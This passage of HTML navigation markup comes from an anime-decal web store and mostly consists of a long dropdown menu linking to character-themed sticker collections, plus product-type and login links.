                                  </a></li><li><a href="/collections/tsukimichi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tsukimichi
                                  </a></li><li><a href="/collections/uzaki-chan-wants-to-hang-out" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Uzaki-chan Wants to Hang Out!
                                  </a></li><li><a href="/collections/violet-evergarden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Violet Evergarden
                                  </a></li><li><a href="/collections/vocaloid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vocaloid
                                  </a></li><li><a href="/collections/yu-gi-oh" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yu-Gi-Oh!
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/aiko-the-waifu-cupid" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      OUR MASCOT AIKO
                    </a></li><li><a href="https://waifuclub.com/pages/vip-membership" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      VIP CLUB
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://waifuclub.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>HOME</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP BY TYPE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/waifu-decals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Waifu Decals
                                </a></li><li><a href="/collections/lewd" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lewd Decals
                                </a></li><li><a href="/collections/chibi-decals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chibi Decals
                                </a></li><li><a href="/collections/peeker-decals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Peeker Decals
                                </a></li><li><a href="/collections/slaps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Slaps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP BY WAIFU</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/2b" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  2B
                                </a></li><li><a href="/collections/ai-hayasaka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ai Hayasaka
                                </a></li><li><a href="/collections/ai-hoshino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ai Hoshino
                                </a></li><li><a href="/collections/aiko-the-waifu-cupid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aiko the Waifu Cupid (our mascot)
                                </a></li><li><a href="/collections/ais-wallenstein" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ais Wallenstein
                                </a></li><li><a href="/collections/akame" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Akame
                                </a></li><li><a href="/collections/akeno-himejima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Akeno Himejima
                                </a></li><li><a href="/collections/albedo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Albedo
                                </a></li><li><a href="/collections/alice-nakiri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Alice Nakiri
                                </a></li><li><a href="/collections/amber" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Amber
                                </a></li><li><a href="/collections/android-18" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Android 18
                                </a></li><li><a href="/collections/anna-nishikomiya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anna Nishikinomiya
                                </a></li><li><a href="/collections/anna-yamada" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anna Yamada
                                </a></li><li><a href="/collections/aqua" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aqua
                                </a></li><li><a href="/collections/arisu-sakayanagi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arisu Sakayanagi
                                </a></li><li><a href="/collections/arue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arue
                                </a></li><li><a href="/collections/asia-argento" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Asia Argento
                                </a></li><li><a href="/collections/asuka-langley" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Asuka Langley Sohryu
                                </a></li><li><a href="/collections/asuna-yuuki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Asuna Yuuki
                                </a></li><li><a href="/collections/boa-hancock" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Boa Hancock
                                </a></li><li><a href="/collections/bocchi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bocchi
                                </a></li><li><a href="/collections/bulma" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bulma
                                </a></li><li><a href="/collections/camie-utsushimi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Camie Utsushimi
                                </a></li><li><a href="/collections/cc" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  CC
                                </a></li><li><a href="/collections/cha-hae-in" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cha Hae-In
                                </a></li><li><a href="/collections/chelsea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chelsea
                                </a></li><li><a href="/collections/chiaki-nanami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chiaki Namami
                                </a></li><li><a href="/collections/chiho-sasaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chiho Sasaki
                                </a></li><li><a href="/collections/chika-fujiwara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chika Fujiwara
                                </a></li><li><a href="/collections/chisato-nishikigi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chisato Nishikigi
                                </a></li><li><a href="/collections/chitoge-kirisaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chitoge Kirisaki
                                </a></li><li><a href="/collections/chizuru" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chizuru Ichinose
                                </a></li><li><a href="/collections/chun-li" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chun Li
                                </a></li><li><a href="/collections/cynthia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cynthia
                                </a></li><li><a href="/collections/daki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Daki
                                </a></li><li><a href="/collections/dark-magician-girl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dark Magician Girl
                                </a></li><li><a href="/collections/darkness" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Darkness
                                </a></li><li><a href="/collections/dawn" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dawn
                                </a></li><li><a href="/collections/delta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Delta
                                </a></li><li><a href="/collections/echidna" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Echidna
                                </a></li><li><a href="/collections/elizabeth-liones" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Elizabeth Liones
                                </a></li><li><a href="/collections/elma" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Elma
                                </a></li><li><a href="/collections/emilia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Emilia
                                </a></li><li><a href="/collections/ereshkigal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ereshkigal
                                </a></li><li><a href="/collections/erina-nakiri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Erina Nakiri
                                </a></li><li><a href="/collections/eru-chitanda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Eru Chitanda
                                </a></li><li><a href="/collections/erza-scarlet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Erza Scarlet
                                </a></li><li><a href="/collections/esdeath" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Esdeath
                                </a></li><li><a href="/collections/faye-valentine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Faye Valentine
                                </a></li><li><a href="/collections/fern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fern
                                </a></li><li><a href="/collections/fischl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fischl
                                </a></li><li><a href="/collections/frieren" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frieren
                                </a></li><li><a href="/collections/fubuki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fubuki
                                </a></li><li><a href="/collections/ganyu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ganyu
                                </a></li><li><a href="/collections/haruhi-suzumiya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Haruhi Suzumiya
                                </a></li><li><a href="/collections/hatsune-miku" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hatsune Miku
                                </a></li><li><a href="/collections/hesita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hestia
                                </a></li><li><a href="/collections/hilda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hilda
                                </a></li><li><a href="/collections/himeno" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Himeno
                                </a></li><li><a href="/collections/himiko-toga" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Himiko Toga
                                </a></li><li><a href="/collections/hinata-hyuga" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hinata Hyuga
                                </a></li><li><a href="/collections/historia-reiss" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Historia Reiss
                                </a></li><li><a href="/collections/hitagi-senjougahara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hitagi Senjougahara
                                </a></li><li><a href="/collections/holo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Holo
                                </a></li><li><a href="/collections/hotaru-shidare" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hotaru Shidare
                                </a></li><li><a href="/collections/hu-tao" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hu Tao
                                </a></li><li><a href="/collections/ichigo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ichigo
                                </a></li><li><a href="/collections/ichika-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ichika Nakano
                                </a></li><li><a href="/collections/ikumi-mito" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ikumi Mito
                                </a></li><li><a href="/collections/ilulu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ilulu
                                </a></li><li><a href="/collections/irina-jelavic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Irina Jelavic
                                </a></li><li><a href="/collections/iris" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Iris
                                </a></li><li><a href="/collections/ishtar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ishtar
                                </a></li><li><a href="/collections/itsuki-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Itsuki Nakano
                                </a></li><li><a href="/collections/jahy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jahy
                                </a></li><li><a href="/collections/jeanne-darc" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jeanne d&#39;Arc
                                </a></li><li><a href="/collections/jibril" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jibril
                                </a></li><li><a href="/collections/junko-enoshima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Junko Enoshima
                                </a></li><li><a href="/collections/juvia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Juvia
                                </a></li><li><a href="/collections/kaede-yuzu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaede + Suzu
                                </a></li><li><a href="/collections/kaguya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaguya Shinomiya
                                </a></li><li><a href="/collections/kaguya-yamai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaguya Yamai
                                </a></li><li><a href="/collections/kana-arima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kana Arima
                                </a></li><li><a href="/collections/kanao-tsuyuri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kanao Tsuyuri
                                </a></li><li><a href="/collections/kanna" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kanna
                                </a></li><li><a href="/collections/kequing" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kequing
                                </a></li><li><a href="/collections/kobayashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kobayashi
                                </a></li><li><a href="/collections/kobeni-higayashima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kobeni Higayashima
                                </a></li><li><a href="/collections/komi-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Komi-san
                                </a></li><li><a href="/collections/koneko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Koneko
                                </a></li><li><a href="/collections/kotori-itsuka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kotori Itsuka
                                </a></li><li><a href="/collections/kurisu-makise" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kurisu Makise
                                </a></li><li><a href="/collections/kurumi-tokisaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kurumi Tokisaki
                                </a></li><li><a href="/collections/kyoka-jiro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kyoka Jiro
                                </a></li><li><a href="/collections/lala-deviluke" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lala Deviluke
                                </a></li><li><a href="/collections/leafa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Leafa
                                </a></li><li><a href="/collections/lily" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lily
                                </a></li><li><a href="/collections/lisbeth" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lisbeth
                                </a></li><li><a href="/collections/lucoa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lucoa
                                </a></li><li><a href="/collections/lucy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lucy (Edge Runners)
                                </a></li><li><a href="/collections/lucy-heartfilia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lucy Heartfilia
                                </a></li><li><a href="/collections/madoka-kaname" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Madoka Kaname
                                </a></li><li><a href="/collections/mahiru-shiina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mahiru Shiina
                                </a></li><li><a href="/collections/mai-sakurajima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mai Sakurajima
                                </a></li><li><a href="/collections/maki-nishikino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maki Nishikino
                                </a></li><li><a href="/collections/makima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Makima
                                </a></li><li><a href="/collections/mako-mankanshoku" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mako Mankanshoku
                                </a></li><li><a href="/collections/maomao" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maomao
                                </a></li><li><a href="/collections/marin-kitagawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Marin Kitagawa
                                </a></li><li><a href="/collections/mashiro-siina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mashiro Shiina
                                </a></li><li><a href="/collections/mashu-kyrielight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mashu Kyrielight
                                </a></li><li><a href="/collections/medusa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Medusa
                                </a></li><li><a href="/collections/megumin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Megumin
                                </a></li><li><a href="/collections/mei-hatsume" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mei Hatsume
                                </a></li><li><a href="/collections/midnight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Midnight
                                </a></li><li><a href="/collections/miia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miia
                                </a></li><li><a href="/collections/mikasa-ackerman" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mikasa Ackerman
                                </a></li><li><a href="/collections/miko-lino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miko Lino
                                </a></li><li><a href="/collections/misaka-mikoto" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mikoto Misaka
                                </a></li><li><a href="/collections/miku-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miku Nakano
                                </a></li><li><a href="/collections/milim" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Milim
                                </a></li><li><a href="/collections/mina-ashido" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mina Ashido
                                </a></li><li><a href="/collections/mio-akiyama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mio Akiyama
                                </a></li><li><a href="/collections/mio" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mio Naruse
                                </a></li><li><a href="/collections/mirajane-strauss" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mirajane Strauss
                                </a></li><li><a href="/collections/mirko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mirko
                                </a></li><li><a href="/collections/misato-katsuragi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Misato Katsuragi
                                </a></li><li><a href="/collections/mitsuri-kanroji" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mitsuri Kanroji
                                </a></li><li><a href="/collections/momo-deviluke" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Momo Deviluke
                                </a></li><li><a href="/collections/momo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Momo Yaoyorozu
                                </a></li><li><a href="/collections/mona" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mona
                                </a></li><li><a href="/collections/mount-lady" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mount Lady
                                </a></li><li><a href="/collections/hayase-nagatoro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nagatoro
                                </a></li><li><a href="/collections/nami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nami
                                </a></li><li><a href="/collections/nana-deviluke" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nana Deviluke
                                </a></li><li><a href="/collections/nejire-hado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nejire Hado
                                </a></li><li><a href="/collections/nero-claudius" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nero Claudius
                                </a></li><li><a href="/collections/nessa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nessa
                                </a></li><li><a href="/collections/nezuko-kamado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nezuko Kamado
                                </a></li><li><a href="/collections/nico-robin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nico Robin
                                </a></li><li><a href="/collections/nico-yazawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nico Yazawa
                                </a></li><li><a href="/collections/nino-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nino Nakano
                                </a></li><li><a href="/collections/nobara-kugisaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nobara Kugisaki
                                </a></li><li><a href="/collections/noelle-silva" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Noelle Silva
                                </a></li><li><a href="/collections/nokotan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nokotan
                                </a></li><li><a href="/collections/nozomi-tojo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nozomi Tojo
                                </a></li><li><a href="/collections/ochaco-uraraka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ochaco Uraraka
                                </a></li><li><a href="/collections/origami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Origami
                                </a></li><li><a href="/collections/orihime-inoue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Orihime Inoue
                                </a></li><li><a href="/collections/pa-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pa-San
                                </a></li><li><a href="/collections/perona" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Perona
                                </a></li><li><a href="/collections/power" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Power
                                </a></li><li><a href="/collections/priestess" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Priestess
                                </a></li><li><a href="/collections/raiden-shogun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Raiden Shogun
                                </a></li><li><a href="/collections/ram" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ram
                                </a></li><li><a href="/collections/ran-mitake" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ran Mitake
                                </a></li><li><a href="/collections/raphtalia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Raphtalia
                                </a></li><li><a href="/collections/rebecca-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rebecca
                                </a></li><li><a href="/collections/rei-ayanami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rei Ayanami
                                </a></li><li><a href="/collections/rem" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rem
                                </a></li><li><a href="/collections/revy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Revy
                                </a></li><li><a href="/collections/reze" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Reze
                                </a></li><li><a href="/collections/rias-gremory" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rias Gremory
                                </a></li><li><a href="/collections/rikka-takanashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rikka Takanashi
                                </a></li><li><a href="/collections/rin-tohsaka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rin Tohsaka
                                </a></li><li><a href="/collections/rio-futaba" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rio Futaba
                                </a></li><li><a href="/collections/riruka-dokugamine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Riruka Dokugamine
                                </a></li><li><a href="/collections/rory-mercury" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rory Mercury
                                </a></li><li><a href="/collections/rossweisse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rossweisse
                                </a></li><li><a href="/collections/roxy-migurdia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Roxy Migurdia
                                </a></li><li><a href="/collections/ruby-hoshino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ruby Hoshino
                                </a></li><li><a href="/collections/ruka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ruka Sarashina
                                </a></li><li><a href="/collections/ruri-gokou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ruri Gokou
                                </a></li><li><a href="/collections/ryuuko-matoi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ryuuko Matoi
                                </a></li><li><a href="/collections/saber" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Saber
                                </a></li><li><a href="/collections/saber-alter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Saber Alter
                                </a></li><li><a href="/collections/saeko-busujima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Saeko Busujima
                                </a></li><li><a href="/collections/sagiri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sagiri Izumi
                                </a></li><li><a href="/collections/sagiri-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sagiri Yamada
                                </a></li><li><a href="/collections/sailor-moon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sailor Moon
                                </a></li><li><a href="/collections/sakura-haruno" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sakura Haruno
                                </a></li><li><a href="/collections/sasha-blouse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sasha Blouse
                                </a></li><li><a href="/collections/satania-mcdowell" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Satania McDowell
                                </a></li><li><a href="/collections/satsuki-kiryuin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Satsuki Kiryuin
                                </a></li><li><a href="/collections/scathach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scathach
                                </a></li><li><a href="/collections/senko-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Senko-san
                                </a></li><li><a href="/collections/shalltear" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shalltear
                                </a></li><li><a href="/collections/shinobu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shinobu Kocho
                                </a></li><li><a href="/collections/shinobu-oshino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shinobu Oshino
                                </a></li><li><a href="/collections/shion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shion
                                </a></li><li><a href="/collections/shiro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shiro
                                </a></li><li><a href="/collections/siesta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Siesta
                                </a></li><li><a href="/collections/sinon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sinon
                                </a></li><li><a href="/collections/stella-vermillion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stella Vermillion
                                </a></li><li><a href="/collections/super-sonico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Super Sonico
                                </a></li><li><a href="/collections/suu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Suu
                                </a></li><li><a href="/collections/suzune-horikita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Suzune Horikita
                                </a></li><li><a href="/collections/sword-maiden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sword Maiden
                                </a></li><li><a href="/collections/sylphiette" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sylphiette
                                </a></li><li><a href="/collections/taiga-aisaka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Taiga Aisaka
                                </a></li><li><a href="/collections/takina-inoue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Takina Inoue
                                </a></li><li><a href="/collections/tamaki-kotatsu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tamaki Kotatsu
                                </a></li><li><a href="/collections/tamamo-no-mae" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tamamo No Mae
                                </a></li><li><a href="/collections/tatsumaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tatsumaki
                                </a></li><li><a href="/collections/tenten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tenten
                                </a></li><li><a href="/collections/tifa-lockhart" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tifa Lockhart
                                </a></li><li><a href="/collections/tohka-yatogami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
